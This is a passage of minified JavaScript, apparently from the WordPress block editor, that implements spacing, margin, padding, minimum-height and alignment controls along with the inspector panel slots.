sr(Object.values(e))}(n),d=ur(n)&&cr(n,o);return(0,u.createElement)(vr,{value:c,onChange:e=>{const r=(0,h.__experimentalApplyValueToSides)(n,e,o);t(r)},side:"all",spacingSizes:r,isMixed:d,type:l,minimumCustomValue:i,onMouseOver:a,onMouseOut:s})}function kr(e){let{values:t,sides:n,onChange:o,spacingSizes:r,type:l,minimumCustomValue:i,onMouseOver:a,onMouseOut:s}=e;const c=null!=n&&n.length?ar.filter((e=>n.includes(e))):ar,d=e=>n=>{const r={...t};r[e]=n,o(r)};return(0,u.createElement)(u.Fragment,null,c.map((e=>(0,u.createElement)(vr,{value:t[e],label:lr[e],key:`spacing-sizes-control-${e}`,withInputField:!1,side:e,onChange:d(e),spacingSizes:r,type:l,minimumCustomValue:i,onMouseOver:a,onMouseOut:s}))))}const _r=["vertical","horizontal"];function yr(e){let{onChange:t,values:n,sides:o,spacingSizes:r,type:l,minimumCustomValue:i,onMouseOver:a,onMouseOut:s}=e;const c=e=>o=>{if(!t)return;const r={...n};"vertical"===e&&(r.top=o,r.bottom=o),"horizontal"===e&&(r.left=o,r.right=o),t(r)},d=null!=o&&o.length?_r.filter((e=>o.includes(e))):_r;return(0,u.createElement)(u.Fragment,null,d.map((e=>{const t="vertical"===e?n.top:n.left;return(0,u.createElement)(vr,{value:t,onChange:c(e),label:lr[e],key:`spacing-sizes-control-${e}`,withInputField:!1,side:e,spacingSizes:r,type:l,minimumCustomValue:i,onMouseOver:a,onMouseOut:s})})))}var Er=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M15.6 7.2H14v1.5h1.6c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.8 0 5.2-2.3 5.2-5.2 0-2.9-2.3-5.2-5.2-5.2zM4.7 12.4c0-2 1.7-3.7 3.7-3.7H10V7.2H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H10v-1.5H8.4c-2 0-3.7-1.7-3.7-3.7zm4.6.9h5.3v-1.5H9.3v1.5z"}));var Cr=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M15.6 7.3h-.7l1.6-3.5-.9-.4-3.9 8.5H9v1.5h2l-1.3 2.8H8.4c-2 0-3.7-1.7-3.7-3.7s1.7-3.7 3.7-3.7H10V7.3H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H9l-1.4 3.2.9.4 5.7-12.5h1.4c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.9 0 5.2-2.3 5.2-5.2 0-2.9-2.4-5.2-5.2-5.2z"}));function Sr(e){let{isLinked:t,onClick:n}=e;const o=t?(0,_.__)("Unlink sides"):(0,_.__)("Link sides");return(0,u.createElement)(h.Tooltip,{text:o},(0,u.createElement)("span",{className:"component-spacing-sizes-control__linked-button"},(0,u.createElement)(h.Button,{isSmall:!0,icon:t?Er:Cr,iconSize:24,"aria-label":o,onClick:n})))}function wr(e){let{inputProps:t,onChange:n,label:o=(0,_.__)("Spacing Control"),values:r,sides:l,splitOnAxis:i=!1,useSelect:a,minimumCustomValue:s=0,onMouseOver:d,onMouseOut:m}=e;const g=[{name:0,slug:"0",size:0},...fr("spacing.spacingSizes")||[]];g.length>8&&g.unshift({name:(0,_.__)("Default"),slug:"default",size:void 0});const f=r||ir,v=ur(r),b=1===(null==l?void 0:l.length),[k,y]=(0,u.useState)(!v||!cr(f,l)||b),E={...t,onChange:e=>{const t={...r,...e};n(t)},isLinked:k,sides:l,values:f,spacingSizes:g,useSelect:a,type:o,minimumCustomValue:s,onMouseOver:d,onMouseOut:m};return(0,u.createElement)("fieldset",{className:p()("component-spacing-sizes-control",{"is-unlinked":!k})},(0,u.createElement)(h.BaseControl.VisualLabel,{as:"legend"},o),!b&&(0,u.createElement)(Sr,{onClick:()=>{y(!k)},isLinked:k}),k&&(0,u.createElement)(br,c({"aria-label":o},E)),!k&&i&&(0,u.createElement)(yr,E),!k&&!i&&(0,u.createElement)(kr,E))}window.wp.warning;const Br=(0,h.createSlotFill)("InspectorControls"),Ir=(0,h.createSlotFill)("InspectorAdvancedControls"),xr=(0,h.createSlotFill)("InspectorControlsBorder"),Tr=(0,h.createSlotFill)("InspectorControlsColor"),Mr=(0,h.createSlotFill)("InspectorControlsDimensions"),Nr=(0,h.createSlotFill)("InspectorControlsPosition"),Pr=(0,h.createSlotFill)("InspectorControlsTypography");var Lr={default:Br,advanced:Ir,border:xr,color:Tr,dimensions:Mr,list:(0,h.createSlotFill)("InspectorControlsListView"),settings:Br,styles:(0,h.createSlotFill)("InspectorControlsStyles"),typography:Pr,position:Nr};function Rr(e){var t;let{children:n,group:o="default",__experimentalGroup:r}=e;r&&(W()("`__experimentalGroup` property in `InspectorControlsFill`",{since:"6.2",version:"6.4",alternative:"`group`"}),o=r);const l=Ao(),i=null===(t=Lr[o])||void 0===t?void 0:t.Fill;return i?l?(0,u.createElement)(h.__experimentalStyleProvider,{document:document},(0,u.createElement)(i,null,(e=>{const t=(0,f.isEmpty)(e)?null:e;return(0,u.createElement)(h.__experimentalToolsPanelContext.Provider,{value:t},n)}))):null:("undefined"!=typeof process&&process.env,null)}const Ar=e=>{if(null===e||"object"!=typeof e||Array.isArray(e))return e;const t=Object.fromEntries(Object.entries((0,f.mapValues)(e,Ar)).filter((e=>{let[,t]=e;return Boolean(t)})));return(0,f.isEmpty)(t)?void 0:t};function Or(e){return"object"==typeof e?{...Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[t,Or(n)]})))}:e}function Dr(e,t,n){const o=function(e){return Array.isArray(e)?e:"number"==typeof e?[e.toString()]:[e]}(t),r=e?Or(e):{};return o.reduce(((e,t,r)=>(void 0===e[t]&&(e[t]={}),r===o.length-1&&(e[t]=n),e[t])),r),r}function zr(e,t,n,o,r,l){var i;if(Object.values(null!=e?e:{}).every((e=>!e)))return n;if(1===l.length&&n.innerBlocks.length===o.length)return n;let a=null===(i=o[0])||void 0===i?void 0:i.attributes;if(l.length>1&&o.length>1){if(!o[r])return n;var s;a=null===(s=o[r])||void 0===s?void 0:s.attributes}let c=n;return Object.entries(e).forEach((e=>{let[n,o]=e;o&&t[n].forEach((e=>{const t=(0,f.get)(a,e);t&&(c={...c,attributes:Dr(c.attributes,e,t)})}))})),c}function Fr(e,t,n){const o=(0,a.getBlockSupport)(e,t),r=null==o?void 0:o.__experimentalSkipSerialization;return Array.isArray(r)?r.includes(n):r}function Vr(e){let{children:t,group:n,label:o}=e;const{updateBlockAttributes:r}=(0,g.useDispatch)(To),{getBlockAttributes:l,getMultiSelectedBlockClientIds:i,getSelectedBlockClientId:a,hasMultiSelection:s}=(0,g.useSelect)(To),c=a(),d=(0,u.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t={},n=s()?i():[c];n.forEach((n=>{const{style:o}=l(n);let r={style:o};e.forEach((e=>{r={...r,...e(r)}})),r={...r,style:Ar(r.style)},t[n]=r})),r(n,t,!0)}),[Ar,l,i,s,c,r]);return(0,u.createElement)(h.__experimentalToolsPanel,{className:`${n}-block-support-panel`,label:o,resetAll:d,key:c,panelId:c,hasInnerWrapper:!0,shouldRenderPlaceholderItems:!0,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last"},t)}function Hr(e){let{Slot:t,...n}=e;const o=(0,u.useContext)(h.__experimentalToolsPanelContext);return(0,u.createElement)(t,c({},n,{fillProps:o,bubblesVirtually:!0}))}function Gr(e){var t;let{__experimentalGroup:n,group:o="default",label:r,...l}=e;n&&(W()("`__experimentalGroup` property in `InspectorControlsSlot`",{since:"6.2",version:"6.4",alternative:"`group`"}),o=n);const i=null===(t=Lr[o])||void 0===t?void 0:t.Slot,a=(0,h.__experimentalUseSlot)(null==i?void 0:i.__unstableName),s=(0,h.__experimentalUseSlotFills)(null==i?void 0:i.__unstableName);if(!i||!a)return"undefined"!=typeof process&&process.env,null;return Boolean(s&&s.length)?r?(0,u.createElement)(Vr,{group:o,label:r},(0,u.createElement)(Hr,c({},l,{Slot:i}))):(0,u.createElement)(i,c({},l,{bubblesVirtually:!0})):null}const Ur=Rr;Ur.Slot=Gr;const $r=e=>(0,u.createElement)(Rr,c({},e,{group:"advanced"}));$r.Slot=e=>(0,u.createElement)(Gr,c({},e,{group:"advanced"})),$r.slotName="InspectorAdvancedControls";var jr=Ur,Wr=window.wp.isShallowEqual,Kr=n.n(Wr);var qr=function(e){return(0,m.useRefEffect)((t=>{if(!e)return;function n(t){const{deltaX:n,deltaY:o}=t;e.current.scrollBy(n,o)}const o={passive:!0};return t.addEventListener("wheel",n,o),()=>{t.removeEventListener("wheel",n,o)}}),[e])};const Yr=Number.MAX_SAFE_INTEGER;var Zr=(0,u.forwardRef)((function(e,t){let{clientId:n,bottomClientId:o,children:r,__unstableRefreshSize:l,__unstableCoverTarget:i=!1,__unstablePopoverSlot:a,__unstableContentRef:s,shift:d=!0,...g}=e;const f=tr(n),v=tr(null!=o?o:n),b=(0,m.useMergeRefs)([t,qr(s)]),[k,_]=(0,u.useReducer)((e=>(e+1)%Yr),0);(0,u.useLayoutEffect)((()=>{if(!f)return;const e=new window.MutationObserver(_);return e.observe(f,{attributes:!0}),()=>{e.disconnect()}}),[f]);const y=(0,u.useMemo)((()=>k<0||!f||v!==f?{}:{position:"absolute",width:f.offsetWidth,height:f.offsetHeight}),[f,v,l,k]),E=(0,u.useMemo)((()=>{if(!(k<0||!f||o&&!v))return{getBoundingClientRect(){var e,t,n,o;const r=f.getBoundingClientRect(),l=null==v?void 0:v.getBoundingClientRect(),i=Math.min(r.left,null!==(e=null==l?void 0:l.left)&&void 0!==e?e:1/0),a=Math.min(r.top,null!==(t=null==l?void 0:l.top)&&void 0!==t?t:1/0),s=Math.max(r.right,null!==(n=l.right)&&void 0!==n?n:-1/0)-i,c=Math.max(r.bottom,null!==(o=l.bottom)&&void 0!==o?o:-1/0)-a;return new window.DOMRect(i,a,s,c)},ownerDocument:f.ownerDocument}}),[o,v,f,k]);return!f||o&&!v?null:(0,u.createElement)(h.Popover,c({ref:b,animate:!1,focusOnMount:!1,anchor:E,__unstableSlotName:a||null,placement:"top-start",resize:!1,flip:!1,shift:d},g,{className:p()("block-editor-block-popover",g.className),variant:"unstyled"}),i&&(0,u.createElement)("div",{style:y},r),!i&&r)}));function Qr(e){const t=(0,a.getBlockSupport)(e,hl);return!!(!0===t||null!=t&&t.margin)}function Xr(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!fr("spacing.margin"),n=!Cl(e,"margin");return!Qr(e)||t||n}function Jr(e){var t,n;const{name:o,attributes:{style:r},setAttributes:l,onMouseOver:i,onMouseOut:a}=e,s=fr("spacing.spacingSizes"),c=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["%","px","em","rem","vw"]}),d=El(o,"margin"),p=d&&d.some((e=>bl.includes(e)));if(Xr(e))return null;const m=e=>{const t={...r,spacing:{...null==r?void 0:r.spacing,margin:e}};l({style:Ar(t)})};return u.Platform.select({web:(0,u.createElement)(u.Fragment,null,(!s||0===(null==s?void 0:s.length))&&(0,u.createElement)(h.__experimentalBoxControl,{values:null==r||null===(t=r.spacing)||void 0===t?void 0:t.margin,onChange:m,label:(0,_.__)("Margin"),sides:d,units:c,allowReset:!1,splitOnAxis:p,onMouseOver:i,onMouseOut:a}),(null==s?void 0:s.length)>0&&(0,u.createElement)(wr,{values:null==r||null===(n=r.spacing)||void 0===n?void 0:n.margin,onChange:m,label:(0,_.__)("Margin"),sides:d,units:c,allowReset:!1,splitOnAxis:!1,onMouseOver:i,onMouseOut:a})),native:null})}function el(e){var t,n;let{clientId:o,attributes:r,forceShow:l}=e;const i=null==r||null===(t=r.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.margin,a=(0,u.useMemo)((()=>{const e=null!=i&&i.top?or(null==i?void 0:i.top):0,t=null!=i&&i.right?or(null==i?void 0:i.right):0,n=null!=i&&i.bottom?or(null==i?void 0:i.bottom):0,o=null!=i&&i.left?or(null==i?void 0:i.left):0;return{borderTopWidth:e,borderRightWidth:t,borderBottomWidth:n,borderLeftWidth:o,top:e?`calc(${e} * -1)`:0,right:t?`calc(${t} * -1)`:0,bottom:n?`calc(${n} * -1)`:0,left:o?`calc(${o} * -1)`:0}}),[i]),[s,c]=(0,u.useState)(!1),d=(0,u.useRef)(i),p=(0,u.useRef)();return(0,u.useEffect)((()=>(Kr()(i,d.current)||l||(c(!0),d.current=i,p.current=setTimeout((()=>{c(!1)}),400)),()=>{c(!1),p.current&&window.clearTimeout(p.current)})),[i,l]),s||l?(0,u.createElement)(Zr,{clientId:o,__unstableCoverTarget:!0,__unstableRefreshSize:i,__unstablePopoverSlot:"block-toolbar",shift:!1},(0,u.createElement)("div",{className:"block-editor__padding-visualizer",style:a})):null}const tl={px:{max:1e3,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:50,step:.1},rem:{max:50,step:.1}};function nl(e){var t,n,o,r,l;let{label:i=(0,_.__)("Height"),onChange:a,value:s}=e;const c=parseFloat(s),d=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["%","px","em","rem","vh","vw"]}),p=(0,u.useMemo)((()=>(0,h.__experimentalParseQuantityAndUnitFromRawValue)(s)),[s])[1]||(null===(t=d[0])||void 0===t?void 0:t.value)||"px";return(0,u.createElement)("fieldset",{className:"block-editor-height-control"},(0,u.createElement)(h.BaseControl.VisualLabel,{as:"legend"},i),(0,u.createElement)(h.Flex,null,(0,u.createElement)(h.FlexItem,{isBlock:!0},(0,u.createElement)(h.__experimentalUnitControl,{value:s,units:d,onChange:a,onUnitChange:e=>{const[t,n]=(0,h.__experimentalParseQuantityAndUnitFromRawValue)(s);["em","rem"].includes(e)&&"px"===n?a((t/16).toFixed(2)+e):["em","rem"].includes(n)&&"px"===e?a(Math.round(16*t)+e):["vh","vw","%"].includes(e)&&t>100&&a(100+e)},min:0,size:"__unstable-large"})),(0,u.createElement)(h.FlexItem,{isBlock:!0},(0,u.createElement)(h.__experimentalSpacer,{marginX:2,marginBottom:0},(0,u.createElement)(h.RangeControl,{value:c,min:0,max:null!==(n=null===(o=tl[p])||void 0===o?void 0:o.max)&&void 0!==n?n:100,step:null!==(r=null===(l=tl[p])||void 0===l?void 0:l.step)&&void 0!==r?r:.1,withInputField:!1,onChange:e=>{a([e,p].join(""))},__nextHasNoMarginBottom:!0})))))}function ol(e){const t=(0,a.getBlockSupport)(e,fl);return!!(!0===t||null!=t&&t.minHeight)}function rl(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!fr("dimensions.minHeight");return!ol(e)||t}function ll(e){var t;const{attributes:{style:n},setAttributes:o}=e;if(rl(e))return null;return(0,u.createElement)(nl,{label:(0,_.__)("Min. height"),value:null==n||null===(t=n.dimensions)||void 0===t?void 0:t.minHeight,onChange:e=>{const t={...n,dimensions:{...null==n?void 0:n.dimensions,minHeight:e}};o({style:Ar(t)})}})}function il(e){const t=(0,a.getBlockSupport)(e,hl);return!!(!0===t||null!=t&&t.padding)}function al(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!fr("spacing.padding"),n=!Cl(e,"padding");return!il(e)||t||n}function sl(e){var t,n;const{name:o,attributes:{style:r},setAttributes:l,onMouseOver:i,onMouseOut:a}=e,s=fr("spacing.spacingSizes"),c=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["%","px","em","rem","vw"]}),d=El(o,"padding"),p=d&&d.some((e=>bl.includes(e)));if(al(e))return null;const m=e=>{const t={...r,spacing:{...null==r?void 0:r.spacing,padding:e}};l({style:Ar(t)})};return u.Platform.select({web:(0,u.createElement)(u.Fragment,null,(!s||0===(null==s?void 0:s.length))&&(0,u.createElement)(h.__experimentalBoxControl,{values:null==r||null===(t=r.spacing)||void 0===t?void 0:t.padding,onChange:m,label:(0,_.__)("Padding"),sides:d,units:c,allowReset:!1,splitOnAxis:p,onMouseOver:i,onMouseOut:a}),(null==s?void 0:s.length)>0&&(0,u.createElement)(wr,{values:null==r||null===(n=r.spacing)||void 0===n?void 0:n.padding,onChange:m,label:(0,_.__)("Padding"),sides:d,units:c,allowReset:!1,splitOnAxis:p,onMouseOver:i,onMouseOut:a})),native:null})}function cl(e){var t,n;let{clientId:o,attributes:r,forceShow:l}=e;const i=null==r||null===(t=r.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.padding,a=(0,u.useMemo)((()=>({borderTopWidth:null!=i&&i.top?or(null==i?void 0:i.top):0,borderRightWidth:null!=i&&i.right?or(null==i?void 0:i.right):0,borderBottomWidth:null!=i&&i.bottom?or(null==i?void 0:i.bottom):0,borderLeftWidth:null!=i&&i.left?or(null==i?void 0:i.left):0})),[i]),[s,c]=(0,u.useState)(!1),d=(0,u.useRef)(i),p=(0,u.useRef)();return(0,u.useEffect)((()=>(Kr()(i,d.current)||l||(c(!0),d.current=i,p.current=setTimeout((()=>{c(!1)}),400)),()=>{c(!1),p.current&&window.clearTimeout(p.current)})),[i,l]),s||l?(0,u.createElement)(Zr,{clientId:o,__unstableCoverTarget:!0,__unstableRefreshSize:i,__unstablePopoverSlot:"block-toolbar",shift:!1},(0,u.createElement)("div",{className:"block-editor__padding-visualizer",style:a})):null}function ul(e,t){const{orientation:n="horizontal"}=t;return"fill"===e?(0,_.__)("Stretch to fill available space."):"fixed"===e?"horizontal"===n?(0,_.__)("Specify a fixed width."):(0,_.__)("Specify a fixed height."):(0,_.__)("Fit contents.")}function dl(e){let{attributes:t,setAttributes:n,__unstableParentLayout:o}=e;const{style:r={}}=t,{layout:l={}}=r,{selfStretch:i,flexSize:a}=l;return(0,u.useEffect)((()=>{"fixed"!==i||a||n({style:{...r,layout:{...l,selfStretch:"fit"}}})}),[]),(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:gl(o),value:i||"fit",help:ul(i,o),onChange:e=>{const t="fixed"!==e?null:a;n({style:{...r,layout:{...l,selfStretch:e,flexSize:t}}})},isBlock:!0},(0,u.createElement)(h.__experimentalToggleGroupControlOption,{key:"fit",value:"fit",label:(0,_.__)("Fit")}),(0,u.createElement)(h.__experimentalToggleGroupControlOption,{key:"fill",value:"fill",label:(0,_.__)("Fill")}),(0,u.createElement)(h.__experimentalToggleGroupControlOption,{key:"fixed",value:"fixed",label:(0,_.__)("Fixed")})),"fixed"===i&&(0,u.createElement)(h.__experimentalUnitControl,{size:"__unstable-large",onChange:e=>{n({style:{...r,layout:{...l,flexSize:e}}})},value:a}))}function pl(e){let{__unstableParentLayout:t={}}=e;const{type:n="default",default:{type:o="default"}={},allowSizingOnChildren:r=!1}=t;return("flex"===o||"flex"===n)&&r}function ml(e){const t=!fr("layout");return!pl(e)||t}function gl(e){const{orientation:t="horizontal"}=e;return"horizontal"===t?(0,_.__)("Width"):(0,_.__)("Height")}const fl="dimensions",hl="spacing",vl=["top","right","bottom","left"],bl=["vertical","horizontal"];function kl(){const[e,t]=(0,u.useState)(!1),{hideBlockInterface:n,showBlockInterface:o}=Io((0,g.useDispatch)(To));return{isMouseOver:e,onMouseOver:e=>{e.stopPropagation(),n(),t(!0)},onMouseOut:e=>{e.stopPropagation(),o(),t(!1)}}}function _l(e){const t=Il(e),n=al(e),o=Xr(e),r=rl(e),l=ml(e),i=yl(e),s=function(e){if("web"!==u.Platform.OS)return!1;const{name:t}=e;return Sl(t)||ol(t)||il(t)||Qr(t)||pl(e)}(e),d=fr("spacing.spacingSizes"),m=kl(),g=kl();if(i||!s)return null;const f=(0,a.getBlockSupport)(e.name,[fl,"__experimentalDefaultControls"]),v=(0,a.getBlockSupport)(e.name,[hl,"__experimentalDefaultControls"]),b=(e,t)=>n=>{var o;return{...n,style:{...n.style,[t]:{...null===(o=n.style)||void 0===o?void 0:o[t],[e]:void 0}}}},k=p()({"tools-panel-item-spacing":d&&d.length>0}),{__unstableParentLayout:y}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(jr,{group:"dimensions"},!n&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:k,hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.padding)}(e),label:(0,_.__)("Padding"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,spacing:{...null==o?void 0:o.spacing,padding:void 0}})})}(e),resetAllFilter:b("padding","spacing"),isShownByDefault:null==v?void 0:v.padding,panelId:e.clientId},(0,u.createElement)(sl,c({onMouseOver:m.onMouseOver,onMouseOut:m.onMouseOut},e))),!o&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:k,hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.margin)}(e),label:(0,_.__)("Margin"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,spacing:{...null==o?void 0:o.spacing,margin:void 0}})})}(e),resetAllFilter:b("margin","spacing"),isShownByDefault:null==v?void 0:v.margin,panelId:e.clientId},(0,u.createElement)(Jr,c({onMouseOver:g.onMouseOver,onMouseOut:g.onMouseOut},e))),!t&&(0,u.createElement)(h.__experimentalToolsPanelItem,{className:k,hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.blockGap)}(e),label:(0,_.__)("Block spacing"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:{...o,spacing:{...null==o?void 0:o.spacing,blockGap:void 0}}})}(e),resetAllFilter:b("blockGap","spacing"),isShownByDefault:null==v?void 0:v.blockGap,panelId:e.clientId},(0,u.createElement)(xl,e)),!r&&(0,u.createElement)(h.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.dimensions)||void 0===n?void 0:n.minHeight)}(e),label:(0,_.__)("Min. height"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ar({...o,dimensions:{...null==o?void 0:o.dimensions,minHeight:void 0}})})}(e),resetAllFilter:b("minHeight","dimensions"),isShownByDefault:null==f?void 0:f.minHeight,panelId:e.clientId},(0,u.createElement)(ll,e)),!l&&(0,u.createElement)(h.__experimentalVStack,{as:h.__experimentalToolsPanelItem,spacing:2,hasValue:()=>function(e){var t;return void 0!==(null===(t=e.attributes.style)||void 0===t?void 0:t.layout)}(e),label:gl(y),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:{...o,layout:void 0}})}(e),resetAllFilter:b("selfStretch","layout"),isShownByDefault:!1,panelId:e.clientId},(0,u.createElement)(dl,e))),!n&&(0,u.createElement)(cl,c({forceShow:m.isMouseOver},e)),!o&&(0,u.createElement)(el,c({forceShow:g.isMouseOver},e)))}const yl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=Il(e),n=rl(e),o=al(e),r=Xr(e),l=ml(e);return t&&n&&o&&r&&l};function El(e,t){var n;const o=(0,a.getBlockSupport)(e,hl);if(o&&"boolean"!=typeof o[t])return Array.isArray(o[t])?o[t]:null!==(n=o[t])&&void 0!==n&&n.sides?o[t].sides:void 0}function Cl(e,t){const n=El(e,t);return!(n&&n.some((e=>vl.includes(e)))&&n.some((e=>bl.includes(e))))||(console.warn(`The ${t} support for the "${e}" block can not be configured to support both axial and arbitrary sides.`),!1)}function Sl(e){const t=(0,a.getBlockSupport)(e,hl);return!!(!0===t||null!=t&&t.blockGap)}function wl(e){if(!e)return null;const t="string"==typeof e;return{top:t?e:null==e?void 0:e.top,left:t?e:null==e?void 0:e.left}}function Bl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"0";const n=wl(e);if(!n)return null;const o=or(null==n?void 0:n.top)||t,r=or(null==n?void 0:n.left)||t;return o===r?o:`${o} ${r}`}function Il(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!fr("spacing.blockGap");return!Sl(e)||t}function xl(e){var t;const{clientId:n,attributes:{style:o},name:r,setAttributes:l}=e,i=fr("spacing.spacingSizes"),a=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["%","px","em","rem","vw"]}),s=El(r,"blockGap"),c=er(n);if(Il(e))return null;const d=s&&s.some((e=>bl.includes(e))),p=e=>{var t;let n=e;e&&d?n={...wl(e)}:null!=e&&e.hasOwnProperty("top")&&(n=e.top);const r={...o,spacing:{...null==o?void 0:o.spacing,blockGap:n}};l({style:Ar(r)});const i=(null===(t=window)||void 0===t?void 0:t.navigator.userAgent)&&window.navigator.userAgent.includes("Safari")&&!window.navigator.userAgent.includes("Chrome ")&&!window.navigator.userAgent.includes("Chromium ");var a;c.current&&i&&(null===(a=c.current.parentNode)||void 0===a||a.replaceChild(c.current,c.current))},m=wl(null==o||null===(t=o.spacing)||void 0===t?void 0:t.blockGap),g=d?{...m,right:null==m?void 0:m.left,bottom:null==m?void 0:m.top}:{top:null==m?void 0:m.top};return u.Platform.select({web:(0,u.createElement)(u.Fragment,null,(!i||0===(null==i?void 0:i.length))&&(d?(0,u.createElement)(h.__experimentalBoxControl,{label:(0,_.__)("Block spacing"),min:0,onChange:p,units:a,sides:s,values:g,allowReset:!1,splitOnAxis:d}):(0,u.createElement)(h.__experimentalUnitControl,{label:(0,_.__)("Block spacing"),__unstableInputWidth:"80px",min:0,onChange:p,units:a,value:g})),(null==i?void 0:i.length)>0&&(0,u.createElement)(wr,{values:g,onChange:p,label:(0,_.__)("Block spacing"),sides:d?s:["top"],units:a,allowReset:!1,splitOnAxis:d})),native:null})}const Tl=(0,u.createElement)(h.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(h.Path,{d:"M15 4H9v11h6V4zM4 18.5V20h16v-1.5H4z"})),Ml=(0,u.createElement)(h.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(h.Path,{d:"M20 11h-5V4H9v7H4v1.5h5V20h6v-7.5h5z"})),Nl=(0,u.createElement)(h.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(h.Path,{d:"M9 20h6V9H9v11zM4 4v1.5h16V4H4z"})),Pl=(0,u.createElement)(h.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(h.Path,{d:"M4 4L20 4L20 5.5L4 5.5L4 4ZM10 7L14 7L14 17L10 17L10 7ZM20 18.5L4 18.5L4 20L20 20L20 18.5Z"})),Ll=(0,u.createElement)(h.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(h.Path,{d:"M7 4H17V8L7 8V4ZM7 16L17 16V20L7 20V16ZM20 11.25H4V12.75H20V11.25Z"})),Rl={top:{icon:Nl,title:(0,_._x)("Align top","Block vertical alignment setting")},center:{icon:Ml,title:(0,_._x)("Align middle","Block vertical alignment setting")},bottom:{icon:Tl,title:(0,_._x)("Align bottom","Block vertical alignment setting")},stretch:{icon:Pl,title:(0,_._x)("Stretch to fill","Block vertical alignment setting")},"space-between":{icon:Ll,title:(0,_._x)("Space between","Block vertical alignment setting")}},Al=["top","center","bottom"];var Ol=function(e){let{value:t,onChange:n,controls:o=Al,isCollapsed:r=!0,isToolbar:l}=e;const i=Rl[t],a=Rl.top,s=l?h.ToolbarGroup:h.ToolbarDropdownMenu,d=l?{isCollapsed:r}:{popoverProps:{variant:"toolbar"}};return(0,u.createElement)(s,c({icon:i?i.icon:a.icon,label:(0,_._x)("Change vertical alignment","Block vertical alignment setting label"),controls:o.map((e=>{return{...Rl[e],isActive:t===e,role:r?"menuitemradio":void 0,onClick:(o=e,()=>n(t===o?void 0:o))};var o}))},d))};const Dl=e=>(0,u.createElement)(Ol,c({},e,{isToolbar:!1})),zl=e=>(0,u.createElement)(Ol,c({},e,{isToolbar:!0})),Fl={left:Ho,center:Go,right:Uo,"space-between":$o,stretch:jo};var Vl=function(e){let{allowedControls:t=["left","center","right","space-between"],isCollapsed:n=!0,onChange:o,value:r,popoverProps:l,isToolbar:i}=e;const a=e=>{o(e===r?void 0:e)},s=r?Fl[r]:Fl.left,d=[{name:"left",icon:Ho,title:(0,_.__)("Justify items left"),isActive:"left"===r,onClick:()=>a("left")},{name:"center",icon:Go,title:(0,_.__)("Justify items center"),isActive:"center"===r,onClick:()=>a("center")},{name:"right",icon:Uo,title:(0,_.__)("Justify items right"),isActive:"right"===r,onClick:()=>a("right")},{name:"space-between",icon:$o,title:(0,_.__)("Space between items"),isActive:"space-between"===r,onClick:()=>a("space-between")},{name:"stretch",icon:jo,title:(0,_.__)("Stretch items"),isActive:"stretch"===r,onClick:()=>a("stretch")}],p=i?h.ToolbarGroup:h.ToolbarDropdownMenu,m=i?{isCollapsed:n}:{};return(0,u.createElement)(p,c({icon:s,popoverProps:l,label:(0,_.__)("Change items justification"),controls:d.filter((e=>t.includes(e.name)))},m))};const 